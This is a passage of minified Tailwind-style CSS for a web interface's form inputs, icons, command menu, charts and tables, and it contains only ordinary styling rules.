(min-width:1280px){.desktop\:\[\&\:nth-child\(5n\)\]\:border-r-0:nth-child(5n){border-right-width:0}}.\[\&\>\*\]\:flex-1>*{flex:1 1 0%}.\[\&\>\*\]\:justify-center>*{justify-content:center}@media (min-width:1280px){.\[\&\>\*\]\:desktop\:flex-none>*{flex:none}}.\[\&\>\[role\=checkbox\]\]\:translate-y-\[2px\]>[role=checkbox]{--tw-translate-y:2px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\>div\]\:w-full>div{width:100%}.\[\&\>input\:\:placeholder\]\:text-input-disabled-text>input::-moz-placeholder{color:hsla(var(--input-disabled-text))}.\[\&\>input\:\:placeholder\]\:text-input-disabled-text>input::placeholder{color:hsla(var(--input-disabled-text))}.\[\&\>input\:\:placeholder\]\:text-input-placeholder>input::-moz-placeholder{color:hsla(var(--input-placeholder))}.\[\&\>input\:\:placeholder\]\:text-input-placeholder>input::placeholder{color:hsla(var(--input-placeholder))}.\[\&\>input\[type\=\'number\'\]\:\:-webkit-inner-spin-button\]\:m-0>input[type=number]::-webkit-inner-spin-button{margin:0}.\[\&\>input\[type\=\'number\'\]\:\:-webkit-inner-spin-button\]\:appearance-none>input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;appearance:none}.\[\&\>input\[type\=\'number\'\]\:\:-webkit-outer-spin-button\]\:m-0>input[type=number]::-webkit-outer-spin-button{margin:0}.\[\&\>input\[type\=\'number\'\]\:\:-webkit-outer-spin-button\]\:appearance-none>input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.\[\&\>input\[type\=\'number\'\]\]\:\[-moz-appearance\:textfield\]>input[type=number]{-moz-appearance:textfield}.\[\&\>input\[type\=\'number\'\]\]\:\[appearance\:textfield\]>input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.\[\&\>input\[type\=\'password\'\]\:\:-ms-clear\]\:hidden>input[type=password]::-ms-clear,.\[\&\>input\[type\=\'password\'\]\:\:-ms-reveal\]\:hidden>input[type=password]::-ms-reveal{display:none}.\[\&\>input\]\:text-input-active-value>input{color:hsla(var(--input-active-value))}.\[\&\>svg\]\:size-full>svg{width:100%;height:100%}.\[\&\>svg\]\:h-2\.5>svg{height:.625rem}.\[\&\>svg\]\:h-3>svg{height:.75rem}.\[\&\>svg\]\:w-2\.5>svg{width:.625rem}.\[\&\>svg\]\:w-3>svg{width:.75rem}.\[\&\>svg\]\:text-surface-danger-med-em>svg{color:hsl(var(--danger-med-em))}.\[\&\>svg\]\:text-surface-primary-med-em>svg{color:hsl(var(--primary-med-em))}.\[\&\>svg\]\:text-surface-success-med-em>svg{color:hsl(var(--success-med-em))}.\[\&\>svg\]\:text-surface-warning-med-em>svg{color:hsl(var(--warning-med-em))}.\[\&\>svg\]\:text-text-base-em>svg{color:hsl(var(--text-base-em))}.\[\&\>svg\]\:text-text-danger-high-em>svg{color:hsl(var(--text-danger-high-em))}.\[\&\>svg\]\:text-text-high-em>svg{color:hsl(var(--text-high-em))}.\[\&\>svg\]\:text-text-inverse-black>svg{color:hsl(var(--text-inverse-black))}.\[\&\>svg\]\:text-text-med-em>svg{color:hsl(var(--text-med-em))}.\[\&\>svg\]\:text-text-primary-high-em>svg{color:hsl(var(--text-primary-high-em))}.\[\&\>svg\]\:text-text-success-high-em>svg{color:hsl(var(--text-success-high-em))}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&_\.recharts-dot\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-dot[stroke="#fff"],.\[\&_\.recharts-sector\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-sector[stroke="#fff"]{stroke:transparent}.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading]{padding-top:.375rem;padding-bottom:.375rem}.\[\&_\[cmdk-group-items\]\]\:flex [cmdk-group-items]{display:flex}.\[\&_\[cmdk-group-items\]\]\:flex-col [cmdk-group-items]{flex-direction:column}.\[\&_\[cmdk-group-items\]\]\:gap-xs [cmdk-group-items]{gap:.25rem}.\[\&_button\]\:flex-1 button{flex:1 1 0%}.\[\&_button\]\:px-3 button{padding-left:.75rem;padding-right:.75rem}.\[\&_iframe\]\:size-full iframe{width:100%;height:100%}.\[\&_svg\:not\(\[class\*\=\'size-\'\]\)\]\:size-4 svg:not([class*=size-]){width:1rem;height:1rem}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}.\[\&_tr\:last-child\]\:border-0 tr:last-child{border-width:0}.\[\&_tr\]\:border-b tr{border-bottom-width:1px}.\[\&_tr\]\:border-outline-base-em tr{border-color:hsl(var(--outline-base-em))}[data-state=open] .\[\[data-state\=open\]_\&\]\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}
